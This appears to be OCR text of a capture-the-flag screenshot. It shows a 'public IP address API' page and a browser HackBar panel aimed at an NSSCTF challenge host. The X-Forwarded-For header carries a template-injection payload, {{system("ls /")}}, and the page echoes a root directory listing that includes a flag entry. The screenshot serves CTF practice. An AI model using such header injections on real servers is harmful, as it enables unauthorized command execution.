 IP
Current IP:bin dev etc flag home lib media mnt opt proc root run sbin srv sys usr var var
A Simple Public IP Address API
Why use?
Do you need to get the public IP address ? Do you have the requirements to obtain the servers’ public IP address? Whatever the reason,sometimes a
public IP address API are useful.
You should use this because:
• You can initiate requests without any limit.
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://node5.anna.nssctf.cn:25977/
Use POST method
MODIFY HEADER
Name Value
X-Forwarded-For {{system("ls /")}}
Name Value